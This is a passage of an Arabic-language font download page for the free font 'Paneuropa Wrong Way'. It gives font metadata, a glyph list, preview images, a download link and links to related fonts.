title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,957,696</strong> التنزيلات</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="جديد">جديد</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="الخطوط الأعلى">الخطوط الأعلى</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="ابحث عن..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="أرسل خطوطك">أرسل خطوطك</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">تسجيل الدخول</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="خطوط إنستغرام" class="category_title_sidebar">♥ خطوط إنستغرام</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="ثلاثي الأبعاد الخطوط">ثلاثي الأبعاد الخطوط</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s الخطوط">50s الخطوط</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s الخطوط">60s الخطوط</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s الخطوط">80s الخطوط</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="تحف الخطوط">تحف الخطوط</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco الخطوط">Art Deco الخطوط</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau الخطوط">Art Nouveau الخطوط</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="آسيوي الخطوط">آسيوي الخطوط</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic الخطوط">Athletic الخطوط</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic الخطوط">Basic الخطوط</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="مكسور الخطوط">مكسور الخطوط</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter الخطوط">Bubble Letter الخطوط</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="خطاطي/كاليغرافي الخطوط">خطاطي/كاليغرافي الخطوط</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="أحرف كبيرة الخطوط">أحرف كبيرة الخطوط</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="سيارات الخطوط">سيارات الخطوط</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="رسوم متحركة الخطوط">رسوم متحركة الخطوط</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="عيد الميلاد الخطوط">عيد الميلاد الخطوط</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="كلاسيكي الخطوط">كلاسيكي الخطوط</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="كوميكس/هزلي الخطوط">كوميكس/هزلي الخطوط</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="كمبيوتر الخطوط">كمبيوتر الخطوط</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="مجنون الخطوط">مجنون الخطوط</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly الخطوط">Curly الخطوط</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="زخرفي الخطوط">زخرفي الخطوط</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="دينغباتس/رموز الخطوط">دينغباتس/رموز الخطوط</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="مشوّه/متآكل الخطوط">مشوّه/متآكل الخطوط</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="منقّط الخطوط">منقّط الخطوط</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="متساقط/سائل الخطوط">متساقط/سائل الخطوط</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="عيد الفصح الخطوط">عيد الفصح الخطوط</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="مشهور الخطوط">مشهور الخطوط</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="فاخر الخطوط">فاخر الخطوط</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi الخطوط">Farsi الخطوط</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="أجنبي الخطوط">أجنبي الخطوط</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="رسمي الخطوط">رسمي الخطوط</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="فانكي/غير تقليدي الخطوط">فانكي/غير تقليدي الخطوط</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="مستقبلي الخطوط">مستقبلي الخطوط</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="قوطي الخطوط">قوطي الخطوط</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="جرافيتي الخطوط">جرافيتي الخطوط</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="هالووين الخطوط">هالووين الخطوط</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="بخط اليد الخطوط">بخط اليد الخطوط</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="هاي-تك الخطوط">هاي-تك الخطوط</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="هندي الخطوط">هندي الخطوط</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="عطلات الخطوط">عطلات الخطوط</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="رعب الخطوط">رعب الخطوط</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="صور ورموز الخطوط">صور ورموز الخطوط</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="صناعي الخطوط">صناعي الخطوط</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="أطفال الخطوط">أطفال الخطوط</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="فوضوي الخطوط">فوضوي الخطوط</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="عسكري الخطوط">عسكري الخطوط</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="متنوع الخطوط">متنوع الخطوط</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="حديث الخطوط">حديث الخطوط</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="فيلم الخطوط">فيلم الخطوط</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="موسيقي الخطوط">موسيقي الخطوط</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="غير لاتيني الخطوط">غير لاتيني الخطوط</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="طراز قديم الخطوط">طراز قديم الخطوط</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="حدود/مفرغ الخطوط">حدود/مفرغ الخطوط</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="بكسل الخطوط">بكسل الخطوط</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional الخطوط">Professional الخطوط</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="غريب الطابع الخطوط">غريب الطابع الخطوط</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="عادي الخطوط">عادي الخطوط</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="رجعي الخطوط">رجعي الخطوط</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock الخطوط">Rock الخطوط</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="دائري الخطوط">دائري الخطوط</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="بدون سيريف الخطوط">بدون سيريف الخطوط</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="خيال علمي الخطوط">خيال علمي الخطوط</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="نَسخي/سكربت الخطوط">نَسخي/سكربت الخطوط</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="سيريف الخطوط">سيريف الخطوط</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports الخطوط">Sports الخطوط</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="استنسل الخطوط">استنسل الخطوط</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="أنيق الخطوط">أنيق الخطوط</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="تقني الخطوط">تقني الخطوط</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="برنامج تلفزيوني الخطوط">برنامج تلفزيوني الخطوط</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="آلة كاتبة الخطوط">آلة كاتبة الخطوط</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="غير مصنَّف الخطوط">غير مصنَّف الخطوط</a><span class="circled blk">109980</span></li><li><a href="/Valentine.html"  title="عيد الحب الخطوط">عيد الحب الخطوط</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="متموّج الخطوط">متموّج الخطوط</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="ويب 2.0 الخطوط">ويب 2.0 الخطوط</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="غربي الخطوط">غربي الخطوط</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="متوحش الخطوط">متوحش الخطوط</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="خشبي الخطوط">خشبي الخطوط</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="الخطوط الأعلى">الخطوط الأعلى</a></li><li><a href="/new-fonts.html" title="خطوط جديدة">خطوط جديدة</a></li><li><a href="/top-trends.html" title="الاتجاهات">الاتجاهات</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,453</strong> الخطوط</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,957,696</strong> التنزيلات</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="جديد"><p class="category_title_sidebar commercialfontscss">جديد</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink خط">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY خط">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng خط">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange خط">Sunrise Orange</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tornadoz.font" title="Tornadoz خط">Tornadoz</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/etw.font" title="etw خط">etw</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sydney-Signature.font" title="Sydney Signature خط">Sydney Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Breath-of-the-River.font" title="Breath of the River خط">Breath of the River</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blissful-Christmas.font" title="Blissful Christmas خط">Blissful Christmas</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Diamond-Temple.font" title="Diamond Temple خط">Diamond Temple</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellas-Handwriting-Regular.font" title="Bellas Handwriting Regular خط">Bellas Handwriting Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asian-Cuisine.font" title="Asian Cuisine خط">Asian Cuisine</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Vestaly.font" title="Vestaly خط">Vestaly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Magika.font" title="Magika خط">Magika</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sofia-Howland-DEMO-DEMO.font" title="Sofia Howland DEMO! DEMO! خط">Sofia Howland DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey خط">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay خط">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa خط">Whitelisa</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Paneuropa Wrong Way خط تنزيل -->  
				

<div class="breadcrumbs">
    <a href="https://ar.ffonts.net" class="freefontsbreadcrumblink">خطوط</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Sans-Serif.html" class="freefontsbreadcrumblink" title="بدون سيريف">بدون سيريف</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Paneuropa-Wrong-Way.font" title="Paneuropa Wrong Way" class="freefontsbreadcrumblink">Paneuropa Wrong Way</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Paneuropa Wrong Way خط تنزيل</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>سيبدأ التنزيل خلال 20 ثوان… إن لم يبدأ، جرّب الروابط التالية</b><br />
 <br />
<a href="/Paneuropa-Wrong-Way.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="تنزيل الخطوط" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">رابط التنزيل</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/19329/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">الإبلاغ عن رابط معطّل</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">الوصف</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Paneuropa-Wrong-Way.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>خط:</b></span><h2> Paneuropa Wrong Way  </h2></li>
						<li><span class="s18 detailsfontscss"><b>الوزن:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>الإصدار:</b></span> Version Version 000.001</li>
						<li><span class="s18 detailsfontscss"><b>عدد المحارف::</b></span> 740</li>

						<li><span class="s18 detailsfontscss"><b>مخطط الترميز:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>عرض ثابت:</b></span> لا</li>
					</ul>
					<p class="t2 s13"><span class="s13">المحارف:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">أحرف كبيرة</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paneuropa-Wrong-WayA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paneuropa-Wrong-WayA.webp" alt="Paneuropa Wrong Way خط أحرف كبيرة"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">أحرف صغيرة</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paneuropa-Wrong-Waya.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/A/Paneuropa-Wrong-Waya.webp" alt="Paneuropa Wrong Way خط أحرف صغيرة"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">تنزيل الخطوط مجانًا</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Hussar-Bold-Reversed.font" title="Hussar Bold Reversed" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Hussar Bold Reversed</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Paneuropa-Freeway.font" title="Paneuropa Freeway" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Paneuropa Freeway</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">تجاري خطوط</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Prop-Ten-Bold.font" target="_blank" rel="noopener" title="Prop Ten Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Prop Ten Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Consolas-Bold.font" target="_blank" rel="noopener" title="Consolas Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Consolas Bold</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
